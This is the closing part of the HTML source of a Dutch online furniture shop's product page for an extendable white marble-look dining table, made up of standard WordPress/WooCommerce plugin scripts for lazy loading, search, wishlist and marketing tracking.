			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type="rocketlazyloadscript" data-rocket-type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://www.tomassotables.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://www.tomassotables.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://www.tomassotables.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js" data-rocket-defer defer></script>
<script type="text/javascript" id="beslist-tracking-configuration-js-after">
/* <![CDATA[ */
window.beslist_tracking_configuration = {"pluginVersion":"1.1.0","isTrackingEnabled":true,"isMultipleAdvertiserIDsEnabled":false,"advertiserIDs":[{"url":"","advertiser_id":"655517"}],"activeConsentHandlers":["custom","cookie-law-info"],"areCustomConsentTriggersEnabled":true};
//# sourceURL=beslist-tracking-configuration-js-after
/* ]]> */
</script>
<script type="text/javascript" id="gtm-server-side-js-extra">
/* <![CDATA[ */
var varGtmServerSide = {"currency":"EUR","is_custom_event_name":"","DATA_LAYER_CUSTOM_EVENT_NAME":"_stape","user_data":[]};
//# sourceURL=gtm-server-side-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.tomassotables.com/wp-content/plugins/gtm-server-side/assets/js/javascript.js?ver=2.1.21" id="gtm-server-side-js" data-rocket-defer defer></script>
<script type="text/javascript" id="BeslistTrackingHandler-js-extra">
/* <![CDATA[ */
var config = {"eventApiUrl":"https://www.tomassotables.com/nl/wp-json/beslist-tracking/event","queuedEventsApiUrl":"https://www.tomassotables.com/nl/wp-json/beslist-tracking/queued-events","activeHandlers":["custom","cookie-law-info"],"requiredConsentTypes":["marketing"],"sessionIDCookieName":"bsls_tr_session_id","consentCookieName":"bsls_tr_consent","hasQueuedEvents":"false","nonce":"0096080eec","actionNonce":"b2b454e4ae"};
//# sourceURL=BeslistTrackingHandler-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.tomassotables.com/wp-content/plugins/beslist-tracking/assets/js/beslist-handler.min.js?ver=1.1.0" id="BeslistTrackingHandler-js" data-rocket-defer defer></script>
<script type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|/nl/checkout/??(.*)|/nl/cart/?|/nl/mijn-account/??(.*)|/(index.php/)?(.*)wp-json(/.*|$)|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https://www.tomassotables.com/nl/","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
/* ]]> */
</script>
<script type="text/javascript" id="rocket_lazyload_css-js-extra">
/* <![CDATA[ */
var rocket_lazyload_css_data = {"threshold":"300"};
//# sourceURL=rocket_lazyload_css-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="rocket_lazyload_css-js-after">
/* <![CDATA[ */
!function o(n,c,a){function u(t,e){if(!c[t]){if(!n[t]){var r="function"==typeof require&&require;if(!e&&r)return r(t,!0);if(s)return s(t,!0);throw(e=new Error("Cannot find module '"+t+"'")).code="MODULE_NOT_FOUND",e}r=c[t]={exports:{}},n[t][0].call(r.exports,function(e){return u(n[t][1][e]||e)},r,r.exports,o,n,c,a)}return c[t].exports}for(var s="function"==typeof require&&require,e=0;e<a.length;e++)u(a[e]);return u}({1:[function(e,t,r){"use strict";{const c="undefined"==typeof rocket_pairs?[]:rocket_pairs,a=(("undefined"==typeof rocket_excluded_pairs?[]:rocket_excluded_pairs).map(t=>{var e=t.selector;document.querySelectorAll(e).forEach(e=>{e.setAttribute("data-rocket-lazy-bg-"+t.hash,"excluded")})}),document.querySelector("#wpr-lazyload-bg-container"));var o=rocket_lazyload_css_data.threshold||300;const u=new IntersectionObserver(e=>{e.forEach(t=>{t.isIntersecting&&c.filter(e=>t.target.matches(e.selector)).map(t=>{var e;t&&((e=document.createElement("style")).textContent=t.style,a.insertAdjacentElement("afterend",e),t.elements.forEach(e=>{u.unobserve(e),e.setAttribute("data-rocket-lazy-bg-"+t.hash,"loaded")}))})})},{rootMargin:o+"px"});function n(){0<(0<arguments.length&&void 0!==arguments[0]?arguments[0]:[]).length&&c.forEach(t=>{try{document.querySelectorAll(t.selector).forEach(e=>{"loaded"!==e.getAttribute("data-rocket-lazy-bg-"+t.hash)&&"excluded"!==e.getAttribute("data-rocket-lazy-bg-"+t.hash)&&(u.observe(e),(t.elements||=[]).push(e))})}catch(e){console.error(e)}})}n(),function(){const r=window.MutationObserver;return function(e,t){if(e&&1===e.nodeType)return(t=new r(t)).observe(e,{attributes:!0,childList:!0,subtree:!0}),t}}()(document.querySelector("body"),n)}},{}]},{},[1]);
//# sourceURL=rocket_lazyload_css-js-after
/* ]]> */
</script>
<script type="text/javascript" id="theme-js-bundle-js-extra">
/* <![CDATA[ */
var app = {"url":"https://www.tomassotables.com/nl/product/graissessac-uitschuifbare-eettafel-marmerlook-wit/","homeurl":"https://www.tomassotables.com/nl/","ajax_url":"https://www.tomassotables.com/wp-admin/admin-ajax.php","wc_ajax_url":"/nl/?wc-ajax=%%endpoint%%","reset_cart":"1","i18n_view_cart":"View cart","cart_url":"https://www.tomassotables.com/nl/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=theme-js-bundle-js-extra
/* ]]> */
</script>
<script type="module" type="text/javascript" src="https://www.tomassotables.com/wp-content/themes/tomasso-tables/dist/main-CoeKYOpB.js" id="theme-js-bundle-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://www.tomassotables.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://www.tomassotables.com/wp-content/themes/tomasso-tables/dist/cart-countdown-addon.js?ver=1.0.0" id="cart-countdown-addon-js" data-rocket-defer defer></script>
<script type="text/javascript" id="cart-widget-js-extra">
/* <![CDATA[ */
var actions = {"is_lang_switched":"1","force_reset":"0"};
//# sourceURL=cart-widget-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.tomassotables.com/wp-content/plugins/woocommerce-multilingual/res/js/cart_widget.min.js?ver=5.3.8" id="cart-widget-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.tomassotables.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.3.5" id="sourcebuster-js-js" data-rocket-defer defer></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://www.tomassotables.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.tomassotables.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.3.5" id="wc-order-attribution-js" data-rocket-defer defer></script>
<script type="text/javascript" id="wck_viewed_product-js-extra">
/* <![CDATA[ */
var item = {"title":"Graissessac Uitschuifbare Eettafel Marmerlook Wit","product_id":"24317","variant_id":"24317","url":"https://www.tomassotables.com/nl/product/graissessac-uitschuifbare-eettafel-marmerlook-wit/","image_url":"https://www.tomassotables.com/wp-content/uploads/2024/08/2010001194323_18.jpg","price":"847","categories":["Eettafels","Eettafels 4 personen","Eettafels 6 personen","Eettafels 8 personen","Houten Eetkamertafels","Kleine Eettafels Kopen","Ovaal Eettafels Wit","Ovalen eettafels kopen","Uitschuifbare Eettafels","Wat als de uitschuifbare eettafel ovaal is?","Witte Eettafels Kopen"]};
//# sourceURL=wck_viewed_product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.tomassotables.com/wp-content/plugins/klaviyo/includes/js/wck-viewed-product.js?ver=3.4.1" id="wck_viewed_product-js" data-rocket-defer defer></script>
<script type="text/javascript" id="pm-tracker-js-before">
/* <![CDATA[ */
window._pmt="https:\/\/www.tomassotables.com\/nl\/wp-json\/profitmetrics\/v1\/track";
//# sourceURL=pm-tracker-js-before
/* ]]> */
</script>
<script type="text/javascript" id="pm-tracker-js-after">
/* <![CDATA[ */
(function(){let t,w=window,d=document,a="addEventListener";function f(){t=setTimeout(()=>{w._pmc||fetch(w._pmt,{credentials:"same-origin"}).catch(console.error)},3e3)}w[a]("beforeunload",()=>{w._pmc=1;clearTimeout(t)});d.readyState==="complete"?f():w[a]("load",f,{once:1})})();
//# sourceURL=pm-tracker-js-after
/* ]]> */
</script>
<script type="text/javascript" id="jquery-dgwt-wcas-js-extra">window.addEventListener('DOMContentLoaded', function() {
/* <![CDATA[ */
var dgwt_wcas = {"labels":{"post":"Bericht","page":"Pagina","vendor":"Verkoper","product_plu":"Products","post_plu":"Berichten","page_plu":"Pagina's","vendor_plu":"Verkopers","sku_label":"SKU:","sale_badge":"Sale","vendor_sold_by":"Verkocht door:","featured_badge":"Featured","in":"in","read_more":"lees verder","no_results":"\"Geen resultaten gevonden, probeer je zoekopdracht te wijzigen of ga naar de shop.\\r\\n\\r\\n\u003Cbr\u003E\u003Cbr\u003E\\r\\n\u003Ca href=\\\"https://www.tomassotables.com/nl/shop/\\\"\u003EWinkel\u003C/a\u003E\"","no_results_default":"Geen resultaten","show_more":"See all products...","show_more_details":"See all products...","search_placeholder":"Vind jouw tafels & stoelen...","submit":"","search_hist":"Je zoekgeschiedenis","search_hist_clear":"Wissen","tax_product_cat_plu":"Categories","tax_product_cat":"Category","tax_product_tag_plu":"Tags","tax_product_tag":"Tag"},"ajax_search_endpoint":"/nl/?wc-ajax=dgwt_wcas_ajax_search","ajax_details_endpoint":"/nl/?wc-ajax=dgwt_wcas_result_details","ajax_prices_endpoint":"/nl/?wc-ajax=dgwt_wcas_get_prices","action_search":"dgwt_wcas_ajax_search","action_result_details":"dgwt_wcas_result_details","action_get_prices":"dgwt_wcas_get_prices","min_chars":"3","width":"auto","show_details_panel":"","show_images":"1","show_price":"","show_desc":"","show_sale_badge":"","show_featured_badge":"","dynamic_prices":"","is_rtl":"","show_preloader":"1","show_headings":"1","preloader_url":"","taxonomy_brands":"","img_url":"https://www.tomassotables.com/wp-content/plugins/ajax-search-for-woocommerce/assets/img/","is_premium":"","layout_breakpoint":"992","mobile_overlay_breakpoint":"992","mobile_overlay_wrapper":"body","mobile_overlay_delay":"0","debounce_wait_ms":"400","send_ga_events":"1","enable_ga_site_search_module":"","magnifier_icon":"\t\t\t\t\u003Csvg class=\"\" xmlns=\"http://www.w3.org/2000/svg\"\n\t\t\t\t\t xmlns:xlink=\"http://www.w3.org/1999/xlink\" x=\"0px\" y=\"0px\"\n\t\t\t\t\t viewBox=\"0 0 51.539 51.361\" xml:space=\"preserve\"\u003E\n\t\t             \u003Cpath \t\t\t\t\t\t d=\"M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","magnifier_icon_pirx":"\t\t\t\t\u003Csvg class=\"\" xmlns=\"http://www.w3.org/2000/svg\" width=\"18\" height=\"18\" viewBox=\"0 0 18 18\"\u003E\n\t\t\t\t\t\u003Cpath  d=\" M 16.722523,17.901412 C 16.572585,17.825208 15.36088,16.670476 14.029846,15.33534 L 11.609782,12.907819 11.01926,13.29667 C 8.7613237,14.783493 5.6172703,14.768302 3.332423,13.259528 -0.07366363,11.010358 -1.0146502,6.5989684 1.1898146,3.2148776\n\t\t\t\t\t\t  1.5505179,2.6611594 2.4056498,1.7447266 2.9644271,1.3130497 3.4423015,0.94387379 4.3921825,0.48568469 5.1732652,0.2475835 5.886299,0.03022609 6.1341883,0 7.2037391,0 8.2732897,0 8.521179,0.03022609 9.234213,0.2475835 c 0.781083,0.23810119 1.730962,0.69629029 2.208837,1.0654662\n\t\t\t\t\t\t  0.532501,0.4113763 1.39922,1.3400096 1.760153,1.8858877 1.520655,2.2998531 1.599025,5.3023778 0.199549,7.6451086 -0.208076,0.348322 -0.393306,0.668209 -0.411622,0.710863 -0.01831,0.04265 1.065556,1.18264 2.408603,2.533307 1.343046,1.350666 2.486621,2.574792 2.541278,2.720279 0.282475,0.7519\n\t\t\t\t\t\t  -0.503089,1.456506 -1.218488,1.092917 z M 8.4027892,12.475062 C 9.434946,12.25579 10.131043,11.855461 10.99416,10.984753 11.554519,10.419467 11.842507,10.042366 12.062078,9.5863882 12.794223,8.0659672 12.793657,6.2652398 12.060578,4.756293 11.680383,3.9737304 10.453587,2.7178427\n\t\t\t\t\t\t  9.730569,2.3710306 8.6921295,1.8729196 8.3992147,1.807606 7.2037567,1.807606 6.0082984,1.807606 5.7153841,1.87292 4.6769446,2.3710306 3.9539263,2.7178427 2.7271301,3.9737304 2.3469352,4.756293 1.6138384,6.2652398 1.6132726,8.0659672 2.3454252,9.5863882 c 0.4167354,0.8654208 1.5978784,2.0575608\n\t\t\t\t\t\t  2.4443766,2.4671358 1.0971012,0.530827 2.3890403,0.681561 3.6130134,0.421538 z\n\t\t\t\t\t\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","history_icon":"\t\t\t\t\u003Csvg class=\"\" xmlns=\"http://www.w3.org/2000/svg\" width=\"18\" height=\"16\"\u003E\n\t\t\t\t\t\u003Cg transform=\"translate(-17.498822,-36.972165)\"\u003E\n\t\t\t\t\t\t\u003Cpath \t\t\t\t\t\t\td=\"m 26.596964,52.884295 c -0.954693,-0.11124 -2.056421,-0.464654 -2.888623,-0.926617 -0.816472,-0.45323 -1.309173,-0.860824 -1.384955,-1.145723 -0.106631,-0.400877 0.05237,-0.801458 0.401139,-1.010595 0.167198,-0.10026 0.232609,-0.118358 0.427772,-0.118358 0.283376,0 0.386032,0.04186 0.756111,0.308336 1.435559,1.033665 3.156285,1.398904 4.891415,1.038245 2.120335,-0.440728 3.927688,-2.053646 4.610313,-4.114337 0.244166,-0.737081 0.291537,-1.051873 0.293192,-1.948355 0.0013,-0.695797 -0.0093,-0.85228 -0.0806,-1.189552 -0.401426,-1.899416 -1.657702,-3.528366 -3.392535,-4.398932 -2.139097,-1.073431 -4.69701,-0.79194 -6.613131,0.727757 -0.337839,0.267945 -0.920833,0.890857 -1.191956,1.27357 -0.66875,0.944 -1.120577,2.298213 -1.120577,3.35859 v 0.210358 h 0.850434 c 0.82511,0 0.854119,0.0025 0.974178,0.08313 0.163025,0.109516 0.246992,0.333888 0.182877,0.488676 -0.02455,0.05927 -0.62148,0.693577 -1.32651,1.40957 -1.365272,1.3865 -1.427414,1.436994 -1.679504,1.364696 -0.151455,-0.04344 -2.737016,-2.624291 -2.790043,-2.784964 -0.05425,-0.16438 0.02425,-0.373373 0.179483,-0.477834 0.120095,-0.08082 0.148717,-0.08327 0.970779,-0.08327 h 0.847035 l 0.02338,-0.355074 c 0.07924,-1.203664 0.325558,-2.153721 0.819083,-3.159247 1.083047,-2.206642 3.117598,-3.79655 5.501043,-4.298811 0.795412,-0.167616 1.880855,-0.211313 2.672211,-0.107576 3.334659,0.437136 6.147035,3.06081 6.811793,6.354741 0.601713,2.981541 -0.541694,6.025743 -2.967431,7.900475 -1.127277,0.871217 -2.441309,1.407501 -3.893104,1.588856 -0.447309,0.05588 -1.452718,0.06242 -1.883268,0.01225 z m 3.375015,-5.084703 c -0.08608,-0.03206 -2.882291,-1.690237 -3.007703,-1.783586 -0.06187,-0.04605 -0.160194,-0.169835 -0.218507,-0.275078 L 26.639746,45.549577 V 43.70452 41.859464 L 26.749,41.705307 c 0.138408,-0.195294 0.31306,-0.289155 0.538046,-0.289155 0.231638,0 0.438499,0.109551 0.563553,0.298452 l 0.10019,0.151342 0.01053,1.610898 0.01053,1.610898 0.262607,0.154478 c 1.579961,0.929408 2.399444,1.432947 2.462496,1.513106 0.253582,0.322376 0.140877,0.816382 -0.226867,0.994404 -0.148379,0.07183 -0.377546,0.09477 -0.498098,0.04986 z\"/\u003E\n\t\t\t\t\t\u003C/g\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","close_icon":"\t\t\t\t\u003Csvg class=\"\" xmlns=\"http://www.w3.org/2000/svg\" height=\"24\" viewBox=\"0 0 24 24\"\n\t\t\t\t\t width=\"24\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M18.3 5.71c-.39-.39-1.02-.39-1.41 0L12 10.59 7.11 5.7c-.39-.39-1.02-.39-1.41 0-.39.39-.39 1.02 0 1.41L10.59 12 5.7 16.89c-.39.39-.39 1.02 0 1.41.39.39 1.02.39 1.41 0L12 13.41l4.89 4.89c.39.39 1.02.39 1.41 0 .39-.39.39-1.02 0-1.41L13.41 12l4.89-4.89c.38-.38.38-1.02 0-1.4z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","back_icon":"\t\t\t\t\u003Csvg class=\"\" xmlns=\"http://www.w3.org/2000/svg\" viewBox=\"0 0 16 16\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M14 6.125H3.351l4.891-4.891L7 0 0 7l7 7 1.234-1.234L3.35 7.875H14z\" fill-rule=\"evenodd\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","preloader_icon":"\t\t\t\t\u003Csvg class=\"dgwt-wcas-loader-circular \" viewBox=\"25 25 50 50\"\u003E\n\t\t\t\t\t\u003Ccircle class=\"dgwt-wcas-loader-circular-path\" cx=\"50\" cy=\"50\" r=\"20\" fill=\"none\"\n\t\t\t\t\t\t stroke-miterlimit=\"10\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","voice_search_inactive_icon":"\t\t\t\t\u003Csvg class=\"dgwt-wcas-voice-search-mic-inactive\" xmlns=\"http://www.w3.org/2000/svg\" height=\"24\" width=\"24\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M12 14q-1.25 0-2.125-.875T9 11V5q0-1.25.875-2.125T12 2q1.25 0 2.125.875T15 5v6q0 1.25-.875 2.125T12 14Zm0-6Zm-1 13v-3.075q-2.6-.35-4.3-2.325Q5 13.625 5 11h2q0 2.075 1.463 3.537Q9.925 16 12 16t3.538-1.463Q17 13.075 17 11h2q0 2.625-1.7 4.6-1.7 1.975-4.3 2.325V21Zm1-9q.425 0 .713-.288Q13 11.425 13 11V5q0-.425-.287-.713Q12.425 4 12 4t-.712.287Q11 4.575 11 5v6q0 .425.288.712.287.288.712.288Z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","voice_search_active_icon":"\t\t\t\t\u003Csvg class=\"dgwt-wcas-voice-search-mic-active\" xmlns=\"http://www.w3.org/2000/svg\" height=\"24\"\n\t\t\t\t\t width=\"24\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M12 14q-1.25 0-2.125-.875T9 11V5q0-1.25.875-2.125T12 2q1.25 0 2.125.875T15 5v6q0 1.25-.875 2.125T12 14Zm-1 7v-3.075q-2.6-.35-4.3-2.325Q5 13.625 5 11h2q0 2.075 1.463 3.537Q9.925 16 12 16t3.538-1.463Q17 13.075 17 11h2q0 2.625-1.7 4.6-1.7 1.975-4.3 2.325V21Z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","voice_search_disabled_icon":"\t\t\t\t\u003Csvg class=\"dgwt-wcas-voice-search-mic-disabled\" xmlns=\"http://www.w3.org/2000/svg\" height=\"24\" width=\"24\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M17.75 14.95 16.3 13.5q.35-.575.525-1.2Q17 11.675 17 11h2q0 1.1-.325 2.087-.325.988-.925 1.863Zm-2.95-3L9 6.15V5q0-1.25.875-2.125T12 2q1.25 0 2.125.875T15 5v6q0 .275-.062.5-.063.225-.138.45ZM11 21v-3.1q-2.6-.35-4.3-2.312Q5 13.625 5 11h2q0 2.075 1.463 3.537Q9.925 16 12 16q.85 0 1.613-.262.762-.263 1.387-.738l1.425 1.425q-.725.575-1.587.962-.863.388-1.838.513V21Zm8.8 1.6L1.4 4.2l1.4-1.4 18.4 18.4Z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","custom_params":{},"convert_html":"1","suggestions_wrapper":"body","show_product_vendor":"","disable_hits":"","disable_submit":"","fixer":{"broken_search_ui":true,"broken_search_ui_ajax":true,"broken_search_ui_hard":false,"broken_search_elementor_popups":true,"broken_search_jet_mobile_menu":true,"broken_search_browsers_back_arrow":true,"force_refresh_checkout":true},"voice_search_enabled":"","voice_search_lang":"nl-NL","show_recently_searched_products":"","show_recently_searched_phrases":"","current_lang":"nl"};
//# sourceURL=jquery-dgwt-wcas-js-extra
/* ]]> */
});</script>
<script type="text/javascript" src="https://www.tomassotables.com/wp-content/plugins/ajax-search-for-woocommerce/assets/js/search.min.js?ver=1.28.1" id="jquery-dgwt-wcas-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://www.tomassotables.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.selectBox.min.js?ver=1.2.0" id="jquery-selectBox-js" data-rocket-defer defer></script>
<script type="text/javascript" src="//www.tomassotables.com/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js?ver=3.1.6" id="prettyPhoto-js" data-wp-strategy="defer" data-rocket-defer defer></script>
<script type="text/javascript" id="jquery-yith-wcwl-js-extra">window.addEventListener('DOMContentLoaded', function() {
/* <![CDATA[ */
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after-title","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://www.tomassotables.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"Deze optie is alleen beschikbaar als cookies in je browser zijn ingeschakeld.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct succesvol toegevoegd aan winkelwagen\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"8bfdbdf6bf","remove_from_wishlist_nonce":"7767305a7b","reload_wishlist_and_adding_elem_nonce":"8e99699f12","load_mobile_nonce":"1b984e8045","delete_item_nonce":"2f0306e913","save_title_nonce":"f06917cfbe","save_privacy_nonce":"595416fb6d","load_fragments_nonce":"14e48d1cea"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://www.tomassotables.com/nl/"};
